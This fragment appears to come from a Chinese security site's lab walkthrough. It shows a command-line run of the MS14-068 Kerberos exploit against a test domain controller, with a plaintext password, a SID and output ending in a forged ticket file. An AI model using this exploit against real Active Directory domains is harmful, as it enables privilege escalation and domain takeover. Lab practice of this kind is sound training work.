 C:\Users\liukaifeng01\Desktop>MS14-068.exe -u liukaifeng01@god.org -p hongrisec
2020 -s S-1-5-21-2952760202-1353902439-2381784089-1000 -d OWA.god.org
[+] Building AS-REQ for OWA.god.org... Done!
[+] Sending AS-REQ to OWA.god.org... Done!
[+] Receiving AS-REP from OWA.god.org... Done!
[+] Parsing AS-REP from OWA.god.org... Done!
[+] Building TGS-REQ for OWA.god.org... Done!
[+] Sending TGS-REQ to OWA.god.org... Done!
[+] Receiving TGS-REP from OWA.god.org... Done!
[+] Parsing TGS-REP from OWA.god.org... Done!
[+] Creating ccache file 'TGT_liukaifeng01@god.org.ccache'... Done!
安全客（www.anquanke.com）